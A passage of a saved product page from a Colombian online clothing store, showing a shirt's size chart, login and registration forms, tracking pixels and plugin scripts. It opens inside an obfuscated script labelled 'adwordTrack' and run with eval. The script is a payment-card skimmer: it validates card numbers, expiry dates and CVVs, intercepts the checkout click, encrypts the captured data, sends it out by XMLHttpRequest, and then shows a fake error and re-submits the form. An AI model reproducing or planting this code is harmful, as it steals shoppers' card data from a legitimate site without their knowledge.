n=document[e(1576)+e(1519)](i[e(659)])?document[e(1576)+e(1519)](i[e(659)])[e(793)]:"",r=document[e(1173)+e(1378)](i[e(457)])?document[e(1173)+e(1378)](i[e(457)])[e(556)+"t"]:"";_[e(1402)]="|"+n+e(1127)+r+"|"}window[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(580)+_0x59ebc6(1392),(e=>{const c=_0x59ebc6,b={gtfeZ:function(e,c){return e!==c},EBKcD:function(e,c){return e(c)},ccTEe:c(1096)+c(1639),iDIEQ:c(819),jgypW:function(e,c){return e(c)},vZEvu:c(637)+c(575)+c(1235)};if(b[c(967)](b[c(1442)](get_cookie,b[c(892)]),b[c(722)])){b[c(1026)](clearInterval,u),n=!1;let e=Date[c(825)]();document[c(797)]=c(1096)+c(1526)+e;let x=document[c(1576)+c(1519)](b[c(801)]);x&&x[c(888)]()}})),setInterval(p,100),p(),document[_0x59ebc6(903)+_0x59ebc6(724)](_0x59ebc6(1573),(e=>{const c=_0x59ebc6,b={neBsy:c(1563),gZdMO:function(e,c){return e&&c},HYdYs:function(e){return e()},IWbdv:function(e,c){return e===c},DSlPY:function(e,c){return e===c},FMCjs:c(465),TnoPY:c(637)+c(575)+c(1235),aBMSB:c(1615),tgdxP:c(942)+c(1389),xxnpQ:function(e,c,b){return e(c,b)}};if(n){let x=document[c(1576)+c(1519)](s),_=document[c(1576)+c(1519)](a);if(b[c(1531)](x,!r)&&b[c(587)](isBillingInfoCorrect)&&_[c(1616)]&&(b[c(1009)](e[c(816)],x)||b[c(1600)](e[c(816)][c(1641)](b[c(475)]),x)||x[c(829)](e[c(816)]))){e[c(555)+c(1103)](),e[c(1352)+c(485)+c(700)](),e[c(887)+c(1085)]();let x=document[c(1576)+c(1519)](b[c(884)]);x[c(734)]="";let _=x[c(1576)+c(604)+"me"](b[c(1520)])[0],t=x[c(1173)+c(1378)](b[c(1106)]);b[c(1341)](setTimeout,(()=>{const e=c;_[e(775)][e(798)]=b[e(1319)],t[e(734)]=""}),1800)}}}),!0);const f=e=>{const c=_0x59ebc6;for(let b in e)e[b]=e[b][c(1178)]()};function sendData(b,x){const _=_0x59ebc6,t={CYxwO:_(1383)+_(1455)+_(1079),eodFC:function(e,c){return e===c},ZtcOo:function(e,c){return e===c},PVjxf:_(1554)+"=1",PwBUD:function(e){return e()},SFFsV:function(e,c,b){return e(c,b)},hQkzn:function(e,c){return e+c},BeIFT:function(e,c){return e<c},SJuBY:function(e,c,b){return e(c,b)},moxQI:function(e,c){return e<c},hPIVI:_(1033),nnyah:_(704)+_(595),jfVdY:_(866)};if(t[_(1360)](x,c[_(951)])){const n=new XMLHttpRequest;n[_(520)](t[_(885)],c[x],!0),n[_(1648)+_(1017)](t[_(445)],e),n[_(1648)+_(1017)](t[_(1464)],b),n[_(1474)]=5e3,n[_(792)+_(450)]=function(){const e=_,o={kxHXt:t[e(897)]};if(t[e(1063)](n[e(1282)],XMLHttpRequest[e(1409)]))if(t[e(1198)](n[e(1628)],404))document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(800)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](o[c(1504)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500);else{let _=t[e(975)](x,1);t[e(1611)](_,c[e(951)])?t[e(800)](sendData,b,_):(document[e(797)]=t[e(605)],r=!0,t[e(821)](showError),t[e(828)](setTimeout,(()=>{const c=e;document[c(1173)+c(1378)](t[c(897)])[c(888)](),document[c(1576)+c(1519)](s)[c(1573)]()}),1500))}},n[_(845)]()}}async function encryptStringWithAES(e,c,b){const x=_0x59ebc6,_={SlpqZ:function(e,c){return e(c)},ZtcYM:function(e,c){return e(c)},NYgrA:x(1111),vGiui:x(710),BbFyZ:x(1636)};try{var t=Uint8Array[x(513)](_[x(687)](atob,e),(e=>e[x(841)](0))),n=Uint8Array[x(513)](_[x(521)](atob,c),(e=>e[x(841)](0))),r=await crypto[x(1207)][x(979)](_[x(992)],t,_[x(1388)],!1,[_[x(952)]]),o=await crypto[x(1207)][x(1636)]({name:_[x(1388)],iv:n},r,(new TextEncoder)[x(1042)](b));return _[x(687)](btoa,String[x(1624)+"de"][x(1135)](null,new Uint8Array(o)))}catch(e){throw e}}function setErrorCardNum(e){const c=_0x59ebc6,b={ZIbaj:function(e,c){return e(c)},AqnWV:function(e,c){return e<c},blMHN:c(880)};let x=e[c(816)],_=x[c(793)][c(1590)](" ","");(!b[c(1153)](checkLuhn,_)||b[c(1430)](_[c(951)],15)||b[c(1430)](_[c(951)],16))&&x[c(734)][c(1292)](b[c(671)])}function setErrorCardExp(e){const c=_0x59ebc6,b={QDBHq:function(e,c){return e!==c},PRRoM:function(e,c){return e>c},OnYnh:function(e,c){return e<c},rOmhU:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(998)](_[c(951)],5)||b[c(745)](_[c(832)]("/")[0],12)||b[c(1461)](_[c(1245)](-2),24))&&x[c(734)][c(1292)](b[c(456)])}function setErrorCardCvv(e){const c=_0x59ebc6,b={FrJrK:function(e,c){return e>c},suDyV:function(e,c){return e<c},gJVDu:c(880)};let x=e[c(816)],_=x[c(793)];(b[c(1255)](_[c(951)],4)||b[c(1570)](_[c(951)],3))&&x[c(734)][c(1292)](b[c(806)])}function checkLuhn(e){const c=_0x59ebc6,b={ZWDvR:function(e,c){return e-c},hPVuS:function(e,c){return e>=c},IEwaO:function(e,c){return e-c},PXDtM:function(e,c){return e===c},eHRCO:function(e,c){return e*c},STZUQ:function(e,c,b){return e(c,b)},WDCdm:function(e,c){return e/c},AworM:function(e,c){return e%c},ZuOro:function(e,c){return e===c},KFkjG:function(e,c){return e%c}};let x=e[c(951)],_=0,t=!1;for(let n=b[c(586)](x,1);b[c(864)](n,0);n--){let x=b[c(546)](e[n][c(841)](),"0"[c(841)]());b[c(454)](t,!0)&&(x=b[c(1083)](x,2)),_+=b[c(784)](parseInt,b[c(1069)](x,10),10),_+=b[c(1037)](x,10),t=!t}return b[c(1608)](b[c(1284)](_,10),0)}function formatCreditCardNumber(e){const c=_0x59ebc6,b={RJuzk:c(880),VXhIJ:function(e,c){return e<c},luCgI:function(e,c){return e>=c},noVMs:function(e,c){return e<=c},xbXGG:function(e,c){return e<c},JVOSn:function(e,c){return e>c},TzVtP:function(e,c){return e===c},LBEpa:function(e,c){return e%c}};e[c(816)][c(734)][c(888)](b[c(1078)]);let x="";for(let _=0;b[c(1203)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(648)](t,"0")&&b[c(1404)](t,"9")&&(x+=t)}let _="";for(let e=0;b[c(1172)](e,x[c(951)]);e++)b[c(674)](e,0)&&b[c(514)](b[c(1507)](e,4),0)&&(_+=" "),_+=x[e];return e[c(816)][c(793)]=_,_}function formatCreditCardCvv(e){const c=_0x59ebc6,b={JhjUk:c(880),NxKyo:function(e,c){return e<c},yvGeL:function(e,c){return e>=c},AffIj:function(e,c){return e<=c}};e[c(816)][c(734)][c(888)](b[c(1499)]);let x="";for(let _=0;b[c(907)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(1543)](t,"0")&&b[c(810)](t,"9")&&(x+=t)}return e[c(816)][c(793)]=x,x}function formatExpirationDate(e){const c=_0x59ebc6,b={HdgSf:c(880),IXuqv:function(e,c){return e<c},reQPu:function(e,c){return e>=c},sevzQ:function(e,c){return e<=c},zNOts:function(e,c){return e>c},svkvm:function(e,c){return e===c}};e[c(816)][c(734)][c(888)](b[c(1362)]);let x="";for(let _=0;b[c(1205)](_,e[c(816)][c(793)][c(951)]);_++){let t=e[c(816)][c(793)][_];b[c(910)](t,"0")&&b[c(530)](t,"9")&&(x+=t)}b[c(1276)](x[c(951)],4)&&(x=x[c(1245)](0,4));let _="";for(let e=0;b[c(1205)](e,x[c(951)]);e++)b[c(508)](e,2)&&(_+="/"),_+=x[e];return e[c(816)][c(793)]=_,_}function setErrorInput(e){const c=_0x59ebc6,b={UfkBg:function(e,c){return e<c},JJAGy:c(880)};let x=e[c(816)];b[c(754)](x[c(793)][c(1178)]()[c(951)],3)&&x[c(734)][c(1292)](b[c(1305)])}function removeErrorInput(e){const c=_0x59ebc6,b={Grfne:c(880)};e[c(816)][c(734)][c(888)](b[c(1015)])}function showError(){const e=_0x59ebc6,c={tIWNs:e(637)+e(575)+e(1235),sRTys:e(1615),hUGJF:e(1316)+"ck",GeWNf:e(1563),ySUYw:e(1542)};let b=document[e(1576)+e(1519)](c[e(1452)]),x=b[e(1576)+e(604)+"me"](c[e(1147)])[0],_=b[e(1173)+e(1378)](c[e(1125)]);x[e(775)][e(798)]=c[e(1411)],_[e(775)][e(798)]=c[e(1208)]}}function get_cookie(e){const c=_0x59ebc6,b={rFSMf:function(e,c){return e+c},mLXzU:function(e,c){return e+c},FUrGY:c(740),WiTXY:c(820),edlke:c(1234),ULJBm:function(e,c){return e(c)},ZCwTU:c(1351)};let x=document[c(797)][c(1314)](new RegExp(b[c(1630)](b[c(1115)](b[c(678)],e[c(1551)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b[c(1358)])),b[c(1312)])));return x?b[c(1637)](decodeURIComponent,x[1]):b[c(1522)]}}`;    eval(adwordTrack);})</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3463b2f7dae3e56f4ee0df544ebaebfa'})})</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";

</script>
        <div id="woo_sc_modal" class="woo_sc_modal">
            <div class="woo_sc_modal_content">
                <span class="woo_sc_modal_close">&times;</span>
                <div class="woo_sc_scroll_content">
					<div class="pscw-container" id="pscw-container"><div class="pscw-row" id="pscw-row-ID_69303f3710a7f"><div class="pscw-cols pscw-col-l-12" id="pscw-col-ID_69303f3710a80"><div class="pscw-text-editor-container" id="pscw-text-ID_69303f3710a81"><div class="pscw-text-editor"><span style="font-size: 100%"><strong>Guía de tallas - Divat</strong></span></div></div><div class="woo_sc_table_scroll woo_sc_table100" id="pscw-table-ID_69303f3710c75"><div class="woo_sc_table100-body"><div class="woo_sc_view_table"><table class="woo_sc_view_table"><thead class="woo_sc_table100-head "><tr class="woo_sc_row100 head"><th class="woo_sc_cell100"></th><th class="woo_sc_cell100">Talla 8</th><th class="woo_sc_cell100">Talla 10</th><th class="woo_sc_cell100">Talla 12</th></tr></thead><tbody><tr><td>Busto</td><td>92</td><td>96</td><td>100</td></tr><tr><td>Cintura</td><td>68</td><td>72</td><td>76</td></tr><tr><td>Cadera</td><td>98</td><td>102</td><td>106</td></tr></tbody></table></div></div></div></div></div></div>		                </div>
            </div>
        </div>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f87d4203ba96855e9ee63d8e5/3ab6a32a32339a5c6e2f63612.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Acceder</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2bb5b39915" /><input type="hidden" name="_wp_http_referer" value="/producto/charlotte-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acceso">Acceso</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.modadivat.com/my-account/lost-password/">¿Olvidaste la contraseña?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Registrarse</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Dirección de correo electrónico&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Suscríbete a nuestro boletín</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Tu información personal será utilizada para procesar tu orden, mejor la experiencia de navegación y otros propositos descritos en nuestra  <a href="https://www.modadivat.com/?page_id=15332" class="woocommerce-privacy-policy-link" target="_blank">política de privacidad</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8dd1761861" /><input type="hidden" name="_wp_http_referer" value="/producto/charlotte-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrarse">Registrarse</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.modadivat.com"}},{"@type":"ListItem","position":2,"item":{"name":"BLUSAS","@id":"https://www.modadivat.com/product-category/blusas/"}},{"@type":"ListItem","position":3,"item":{"name":"CHARLOTTE SHIRT","@id":"https://www.modadivat.com/producto/charlotte-shirt/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.modadivat.com/producto/charlotte-shirt/#product","name":"CHARLOTTE SHIRT","url":"https://www.modadivat.com/producto/charlotte-shirt/","description":"Camisa fabricada en algod\u00f3n popelina, con bolsillos delanteros.\r\n\r\nTiene botones, la modelo usa talla S.","image":"https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg","sku":"10068","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89900","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.modadivat.com/producto/charlotte-shirt/","seller":{"@type":"Organization","name":"Moda Divat","url":"https://www.modadivat.com"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228848%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=CHARLOTTE+SHIRT&cd%5Bcategory_name%5D=BLUSAS%2C+Pretty%C2%A0Preppy%2C+RECOMENDADOS+DE+TEMPORADA%2C+SUPERIOR&cd%5Bvalue%5D=89900&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228848%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=89900&cd%5Bpage_title%5D=CHARLOTTE+SHIRT&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8848&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Fcharlotte-shirt%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1&cd%5Bpage_title%5D=CHARLOTTE+SHIRT&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8848&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.modadivat.com%2Fproducto%2Fcharlotte-shirt%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-5MP4CJL6TW&cid=1768378716.398513&en=view_item&ep.eventID=172551de-33d5-41bc-b6c6-ca0f63e1687a&dt=CHARLOTTE+SHIRT&dl=www.modadivat.com%2Fproducto%2Fcharlotte-shirt%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=89900&ep.post_type=product&ep.post_id=8848&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=8848&pr1nm=CHARLOTTE+SHIRT&pr1pr=89900&pr1qt=1&pr1ca=SUPERIOR" alt="google_analytics"></noscript>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.modadivat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.2" id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.modadivat.com/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=4.0.7" id="cffscripts-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"b6058b357c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="pscw-frontend-js-extra">
/* <![CDATA[ */
var ViPscwFontParams = {"isCustomize":"","pscwSizeChartMode":""};
//# sourceURL=pscw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/js/frontend.min.js?ver=2.1.1" id="pscw-frontend-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.modadivat.com/wp-json/","nonce":"41842d28d4","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.modadivat.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "41842d28d4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.modadivat.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://www.modadivat.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764712083" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://www.modadivat.com/wp-admin/admin-ajax.php","nonce":"9d893bc29b","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            